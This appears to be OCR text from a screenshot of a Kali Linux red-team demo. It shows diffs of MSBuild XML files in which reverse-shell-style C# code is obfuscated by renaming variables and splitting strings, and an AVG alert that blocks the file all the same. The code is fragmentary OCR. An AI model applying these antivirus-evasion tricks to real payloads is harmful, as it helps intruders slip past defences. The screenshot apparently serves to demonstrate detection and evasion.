 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:53 PM
kali@kali:~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
> chickens.Append(bananas.ReadLine());
> x.StandardInput.WriteLine(chickens);
> chickens.Remove(0, chickens.Length);
62c62
< private static void CmdOutp
gs outLine)
---
> private static void table(o
64,65c64,65
< StringBuilder strOutput
< if (!String.IsNullOrEmp
---
> StringBuilder ghost = n
> if (!String.IsNullOrEmp
69,71c69,71
< strOutput.Appen
< streamWriter.Wr
< streamWriter.Fl
---
> ghost.Append(ch
> dancer.WriteLin
> dancer.Flush();
kali@kali:~$ ls
bloodhound cracked.txt Docu es rt-1.xml rt-3.xml targets.txt Templates Videos
computers.json Desktop doma rt-2.xml rt-4.xml temp users.json
kali@kali:~$ colordiff rt-3.xml r
38c38
< x.StartInfo
---
> x.StartInfo + "E" + "xE lslkjsdf; woiuetrh,xcgf jklsdfwerlkj sfdkljsdgfk 3kljfd
;").Substring(15, 8);
kali@kali:~$ ls
bloodhound cracked.txt Documents Downloads hashes.txt nmap Pictures rt-1.xml rt-3.xml targets.txt Templates Videos
computers.json Desktop domains.json groups.json Music passwords.txt Public rt-2.xml rt-4.xml temp users.json
kali@kali:~$
100%
avg-rt-redteam-files-msbuild.png
!
Threat blocked!
We've blocked RT.XML because it was infected with IDP.Generic.
What would you like to do?
MOVE TO QUARANTINE
MORE OPTIONS
Hide details
Threat name IDP.Generic
File path \\172.16.48.130\SMB\RT.XML
Process C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild
.exe
Detected by Behavior Shield
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.